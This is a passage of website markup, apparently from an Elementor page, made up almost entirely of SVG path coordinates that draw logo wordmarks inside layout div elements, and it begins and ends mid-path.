20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 